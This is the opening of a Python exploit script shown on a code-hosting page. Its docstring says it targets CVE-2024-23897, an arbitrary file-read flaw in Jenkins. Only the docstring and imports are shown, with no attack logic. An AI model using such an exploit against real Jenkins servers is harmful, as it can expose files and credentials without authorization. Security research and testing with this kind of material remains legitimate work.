 CVE-2024-23897 / jenkins_fileread.py
anantshri updating the file read capabilities
Code Blame 316 lines (266 loc) · 11.3 KB Raw
1 #!/usr/bin/env python3
2 # -*- coding: utf-8 -*-
3 """
4 This script is used to exploit CVE-2024-23897 (Jenkins file-read).
5 This script was created to parse the output file content correctly.
6 Limitations: https://www.jenkins.io/security/advisory/2024-01-24/#binary-files-note
7 """
8
9 # Imports
10 import argparse
11 from cmd import Cmd
12 import os
13 import re
14 import requests
15 import struct
16 import threading
17 import time
18 import urllib.parse
19 import uuid
20 import base64
21
22 # Disable SSL self-signed certificate warnings
23 from urllib3.exceptions import InsecureRequestWarning